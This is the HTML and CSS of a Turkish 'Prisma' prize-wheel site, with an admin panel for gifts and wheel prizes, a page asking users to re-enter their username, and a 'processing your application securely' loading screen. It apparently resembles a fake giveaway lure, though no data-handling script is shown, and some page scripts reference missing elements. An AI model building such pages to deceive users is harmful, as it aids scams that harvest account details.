
<file: admin/index.html>
<!doctype html>
<html lang="tr">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <title>Prisma • Admin</title>
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600;800&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="admin.css">
</head>
<body>
  <div class="layout">
    <aside class="sidebar">
      <div class="brand">PRISMA <span>Admin</span></div>
      <button class="nav active" data-tab="logs">Loglar</button>
      <button class="nav" data-tab="gifts">Hediye İşlemleri</button>
      <button class="nav" data-tab="lang">Dil Ayarları</button>
      <button class="nav" data-tab="wheel">Çark Ayarları</button>
      <button class="nav" data-tab="general">Genel Ayarlar</button>

      <div class="side-actions">
        <button id="btnSave" class="btn primary">Kaydet</button>
        <button id="btnReload" class="btn ghost">Yenile</button>
      </div>

      <div class="status" id="status">Hazır</div>
    </aside>

    <main class="content">
      <div class="topbar">
        <div class="title" id="pageTitle">Loglar</div>
        <div class="hint">Değişiklikler “Kaydet” ile siteye işlenir.</div>
      </div>

      <section class="card" id="tab-logs">
        <div class="row">
          <div class="hint">Log altyapısı için istersen ayrıca ekleriz. (Şimdilik config odaklı.)</div>
        </div>
      </section>

      <section class="card hidden" id="tab-gifts">
        <div class="h2">Hediyeler</div>
        <div class="grid2">
          <div>
            <input id="giftName" class="input" placeholder="Hediye adı">
            <input id="giftImg" class="input" placeholder="Görsel URL (opsiyonel)">
            <button id="btnAddGift" class="btn primary">Ekle</button>
          </div>
          <div id="giftsList" class="list"></div>
        </div>
      </section>

      <section class="card hidden" id="tab-lang">
        <div class="h2">Dil Metinleri</div>
        <div class="grid2">
          <div>
            <div class="lbl">Confirm başlık</div><input id="tConfirmTitle" class="input">
            <div class="lbl">Confirm prefix</div><input id="tConfirmSub" class="input">
          </div>
          <div>
            <div class="lbl">Loading 1</div><input id="tLoad1" class="input">
            <div class="lbl">Loading 2</div><input id="tLoad2" class="input">
          </div>
          <div>
            <div class="lbl">Loading 3</div><input id="tLoad3" class="input">
            <div class="lbl">Loading 4</div><input id="tLoad4" class="input">
          </div>
          <div>
            <div class="lbl">Done text</div><input id="tDone" class="input">
          </div>
        </div>
      </section>

      <section class="card hidden" id="tab-wheel">
        <div class="h2">Çark Dilimleri</div>
        <div class="grid2">
          <div>
            <input id="wLabel" class="input" placeholder="Metin (örn 5000€)">
            <input id="wColor" class="input" placeholder="Renk (örn #27ae60)">
            <input id="wWeight" class="input" type="number" min="1" max="10" value="1">
            <button id="btnAddSlice" class="btn primary">Ekle</button>
          </div>
          <div id="wheelList" class="list"></div>
        </div>
      </section>

      <section class="card hidden" id="tab-general">
        <div class="h2">Genel</div>
        <div class="grid2">
          <div>
            <div class="lbl">Loading süresi (ms)</div>
            <input id="gLoadMs" class="input" type="number">
          </div>
          <div>
            <div class="lbl">Powered by</div>
            <input id="gPowered" class="input">
          </div>
          <div>
            <div class="lbl">Logging</div>
            <select id="gLogging" class="input">
              <option value="on">Açık</option>
              <option value="off">Kapalı</option>
            </select>
          </div>
        </div>
      </section>
    </main>
  </div>

  <script type="module" src="admin-app.js"></script>
</body>
</html>
</file>

<file: confirm.html>
<!doctype html>
<html lang="tr">
<head>
  <script>
    const API_BASE = "/Mywebe";
  </script>
  <meta charset="utf-8">
<h2 id="confirmTitle"></h2>
<p id="confirmSub"></p>

<script src="site/config.js"></script>
<script>
const cfg = getAdminConfig();
if(cfg?.lang){
  document.getElementById("confirmTitle").innerText = cfg.lang.confirmTitle;
  document.getElementById("confirmSub").innerText =
    cfg.lang.confirmSubPrefix + " " + (localStorage.getItem("selected_gift") || "");
}
</script>
<meta name="viewport" content="width=device-width,initial-scale=1">
  <link rel="stylesheet" href="assets/css/prisma.css">
  <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600;800&display=swap" rel="stylesheet">
</head>
<body>

<div class="page confirm-page">

  <div class="center-stack confirm-stack">
    <div class="h1">ONAY</div>
    <div class="sub" id="giftText">Seçilen hediye</div>

    <!-- TEK INPUT -->
 <div class="field">
  <div class="label">Kullanıcı Adı</div>
  <input class="input" id="confirmUsername" placeholder="Kullanıcı adını tekrar gir">
</div>

<button class="btn" id="confirmBtn">ONAYLA</button>


   
   
  </div>

  <div class="footer">
    <span>Powered by</span>
    <img src="assets/images/prisma-logo.png">
  </div>

</div>

<script src="assets/js/confirm.js"></script>
</body>
</html>
</file>

<file: loading.html>
<!doctype html>
<html lang="tr">
<head>
<script>
  const API_BASE = "/Mywebe";
</script>
<meta charset="UTF-8">
<title>İşleniyor</title>
<meta name="viewport" content="width=device-width, initial-scale=1">

<link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600&display=swap" rel="stylesheet">

<style>
html, body {
  margin: 0;
  padding: 0;
  width: 100%;
  height: 100%;
  font-family: Poppins, sans-serif;
}

body {
  background: 
    radial-gradient(circle at top, rgba(255,255,255,.25), transparent 60%),
    url("assets/images/bg.jpg") center / cover no-repeat;
  display: flex;
  align-items: center;
  justify-content: center;
  overflow: hidden;
}

/* ORTA ALAN */
.loading-box {
  text-align: center;
  z-index: 5;
}

/* SPINNER */
.spinner {
  width: 56px;
  height: 56px;
  border-radius: 50%;
  border: 5px solid rgba(255,255,255,.35);
  border-top-color: #ffd200;
  animation: spin 1s linear infinite;
  margin: 0 auto 20px;
}

@keyframes spin {
  to { transform: rotate(360deg); }
}

/* INFO KUTUSU */
.info {
  background: rgba(255,255,255,.14);
  backdrop-filter: blur(8px);
  padding: 22px 28px;
  border-radius: 14px;
  width: 360px;
  box-shadow: 0 18px 40px rgba(0,0,0,.25);
  color: #eaf6ff;
  font-size: 14px;
  text-align: left;
}

.info div {
  margin-bottom: 10px;
}

.info div:last-child {
  margin-bottom: 0;
}

/* FOOTER */
.footer {
  position: absolute;
  bottom: 18px;
  left: 50%;
  transform: translateX(-50%);
  font-size: 12px;
  color: #eaf6ff;
  display: flex;
  align-items: center;
  gap: 6px;
}

.footer img {
  height: 18px;
}
</style>
</head>

<body>

<div class="loading-box" id="box">
  <div class="spinner"></div>

  <div class="info">
    <div>✔ Sistem güvenliğiniz için lütfen sayfadan ayrılmayın</div>
    <div>✔ Başvurunuz güvenli şekilde işleniyor</div>
    <div>✔ İşlem yaklaşık 1–2 dakika sürebilir</div>
    <div>✔ İnternet bağlantınızın stabil olduğundan emin olun</div>
  </div>
</div>

<div class="footer">
  Powered by <img src="assets/images/prisma-logo.png">
</div>

 <script src="site/config.js"></script>
<script>
const cfg = getAdminConfig();
const loadingMs = cfg?.general?.loadingMs || 3500;

document.getElementById("line1").innerText = cfg?.lang?.load1 || "";
document.getElementById("line2").innerText = cfg?.lang?.load2 || "";
document.getElementById("line3").innerText = cfg?.lang?.load3 || "";
document.getElementById("line4").innerText = cfg?.lang?.load4 || "";

setTimeout(()=>{
  document.getElementById("doneText").innerText = cfg?.lang?.doneText || "İşlem tamamlandı";
}, loadingMs);
</script>




</body>
</html>
</file>
<file: admin/admin.css>
*{box-sizing:border-box;font-family:Poppins,Arial}
body{margin:0;background:linear-gradient(180deg,#0e7ae6,#0b5fbb);min-height:100vh}
.layout{display:flex;min-height:100vh}
.sidebar{
  width:280px;padding:18px;color:#eaf6ff;
  background:rgba(0,0,0,.18);border-right:1px solid rgba(255,255,255,.12)
}
.brand{font-weight:900;letter-spacing:.6px;margin-bottom:14px}
.brand span{opacity:.85;font-weight:700}
.nav{
  width:100%;border:none;cursor:pointer;text-align:left;
  padding:10px 12px;border-radius:12px;margin-bottom:8px;
  color:#eaf6ff;background:rgba(255,255,255,.06);font-weight:800
}
.nav.active,.nav:hover{background:rgba(255,255,255,.14)}
.side-actions{margin-top:12px;display:flex;gap:10px;flex-wrap:wrap}
.btn{border:none;cursor:pointer;padding:10px 14px;border-radius:12px;font-weight:900}
.btn.primary{background:#ffd200}
.btn.ghost{background:rgba(255,255,255,.14);color:#eaf6ff;border:1px solid rgba(255,255,255,.22)}
.status{margin-top:14px;font-size:12px;opacity:.9}

.content{flex:1;padding:22px}
.topbar{color:#eaf6ff;display:flex;justify-content:space-between;align-items:flex-end;margin-bottom:12px}
.title{font-weight:900;font-size:22px}
.hint{font-size:12px;opacity:.9}

.card{
  background:rgba(255,255,255,.92);border-radius:16px;box-shadow:0 18px 40px rgba(0,0,0,.18);
  padding:16px;margin-bottom:12px
}
.h2{font-weight:900;margin-bottom:10px}
.grid2{display:grid;grid-template-columns:1fr 1fr;gap:12px}
.input{
  width:100%;padding:10px 12px;border-radius:12px;border:1px solid rgba(0,0,0,.12);background:#fff;outline:none;margin-bottom:10px
}
.lbl{font-size:12px;font-weight:900;margin:8px 0 6px;color:rgba(11,27,43,.75)}
.list{display:flex;flex-direction:column;gap:10px}
.item{
  display:flex;justify-content:space-between;align-items:center;
  padding:12px;border-radius:14px;border:1px solid rgba(0,0,0,.08);background:rgba(255,255,255,.85)
}
.badge{display:inline-block;padding:4px 10px;border-radius:999px;background:#eef6ff;border:1px solid #d6e6ff;font-weight:900;font-size:12px}
.actions{display:flex;gap:8px}
.smallbtn{padding:8px 10px;border-radius:10px;font-weight:900;border:none;cursor:pointer}
.smallbtn.danger{background:#ff4d4d;color:#fff}
.smallbtn.ghost{background:#eaf6ff}
.hidden{display:none}
</file>
<file: assets/css/prisma.css>
/* RESET + SCROLL KAPAT */
* { box-sizing: border-box; margin: 0; padding: 0; }
html, body {
  width: 100%;
  height: 100%;
  overflow: hidden;
  font-family: "Poppins", Arial, sans-serif;
}

/* ARKA PLAN */
body{
  background-color:#1096d4;
  background-image: url("../images/bg.jpg");
  background-repeat: no-repeat;
  background-position: left center;
  background-size: cover;
  color:#fff;
}

/* SAHNE */
.page{
  position: relative;
  width: 100%;
  height: 100%;
  overflow: hidden;
}

/* ========== INDEX (FORM) ========== */
.center-stack{
  position:absolute;
  left:50%;
  top:45%;
  transform:translate(-50%,-50%);
  width:360px;
  max-width:calc(100% - 32px);
  text-align:center;
}

.h1{
  font-size:44px;
  font-weight:800;
  color:#ffd400;
  margin-bottom:6px;
}

.sub{
  font-size:14px;
  color:rgba(255,255,255,.9);
  margin-bottom:20px;
}

.field{
  text-align:left;
  margin-bottom:10px;
}

.label{
  font-size:13px;
  margin-left:6px;
  margin-bottom:4px;
}

.input{
  width:100%;
  height:48px;
  padding:0 14px;
  border:none;
  border-radius:10px;
  background:#fff;
  color:#1a1a1a;
  font-size:14px;
  box-shadow:0 6px 14px rgba(0,0,0,.15);
}

.btn{
  width:100%;
  height:48px;
  margin-top:16px;
  border:none;
  border-radius:999px;
  background:linear-gradient(180deg,#ffe76a,#ffd200);
  color:#1f1f1f;
  font-weight:800;
  cursor:pointer;
  box-shadow:0 8px 18px rgba(0,0,0,.25);
}

/* ========== WHEEL ========== */
.wheel-wrap{
  position:absolute;
  left:50%;
  top:50%;
  transform:translate(-50%,-48%);
  width:520px;
  max-width:calc(100% - 40px);
  text-align:center;
}

.player{
  font-size:46px;
  font-weight:800;
  color:#ffd400;
  margin-bottom:6px;
}

.player-sub{
  font-size:14px;
  color:rgba(255,255,255,.9);
  margin-bottom:18px;
}

.wheel-stage{
  position:relative;
  width:320px;
  height:320px;
  margin:0 auto 14px;
}

.pointer{
  position:absolute;
  top:-10px;
  left:50%;
  transform:translateX(-50%);
  width:0;
  height:0;
  border-left:16px solid transparent;
  border-right:16px solid transparent;
  border-bottom:26px solid #ffd86b;
  z-index:5;
}

.led-ring{
  position:absolute;
  inset:-10px;
  border-radius:50%;
  background:conic-gradient(
    rgba(255,255,255,.9) 0 6deg,
    rgba(255,255,255,.2) 6deg 12deg
  );
  opacity:.9;
}

canvas{
  width:100%;
  height:100%;
  border-radius:50%;
  display:block;
}

.btn-wide{
  width:260px;
  height:44px;
  margin:12px auto 0;
}

/* FOOTER */
.footer{
  position:absolute;
  left:50%;
  bottom:16px;
  transform:translateX(-50%);
  display:flex;
  align-items:center;
  gap:8px;
  font-size:12px;
  opacity:.85;
}

.footer img{
  height:26px;
}
/* ========== GIFT SCREEN ========== */

.gift-wrap{
  position:absolute;
  left:50%;
  top:48%;
  transform:translate(-50%,-50%);
  width:520px;
  max-width:calc(100% - 32px);
  text-align:center;
}

.gift-grid{
  margin-top:24px;
  background:#fff;
  border-radius:16px;
  padding:14px;
  display:grid;
  grid-template-columns:1fr 1fr;
  gap:12px;
  box-shadow:0 18px 40px rgba(0,0,0,.18);
}

.gift-item{
  display:flex;
  align-items:center;
  justify-content:space-between;
  padding:12px 14px;
  border-radius:12px;
  border:1px solid #e5e7eb;
  cursor:pointer;
  transition:.15s ease;
}

.gift-item:hover{
  background:#f5f7fb;
}

.gift-left{
  display:flex;
  align-items:center;
  gap:10px;
  font-size:14px;
  color:#1a1a1a;
  font-weight:600;
}

.gift-left img{
  width:32px;
  height:32px;
  object-fit:contain;
}

.gift-arrow{
  font-size:22px;
  color:#9aa3af;
}
/* ===== CONFIRM (ESKİ / KARTLI GÜZEL HAL) ===== */

.confirm-wrap{
  position: relative;
  z-index: 2;   /* ÇOK ÖNEMLİ */
  width: 560px;
  max-width: calc(100% - 32px);
}

.confirm-card{
  position: relative;
  z-index: 3;   /* inputlar bunun içinde */
  background: rgba(255,255,255,.95);
  border-radius: 20px;
  padding: 28px 24px;
  box-shadow: 0 22px 48px rgba(0,0,0,.25);
}


.confirm-title{
  text-align:center;
  font-weight:800;
  font-size:32px;
  color:#111;
  margin-bottom:6px;
}

.confirm-sub{
  text-align:center;
  font-size:14px;
  color:#333;
  margin-bottom:18px;
}

.dark-label{
  color:#111;
}

.confirm-btn{
  margin-top: 10px;
}
/* CONFIRM ARKA PLAN SOFT EFFECT */
.page::before{
  content:"";
  position:absolute;
  inset:0;
  background: rgba(0,0,0,.25);   /* karartma */
  backdrop-filter: blur(4px);   /* yumuşatma */
  z-index:0;
}
/* CONFIRM'de üst katman tıklamayı yemesin */
.confirm-page::before{
  pointer-events: none !important;
}

/* confirm içeriği her şeyin üstünde olsun */
.confirm-stack{
  position: relative;
  z-index: 10;
}
</file>
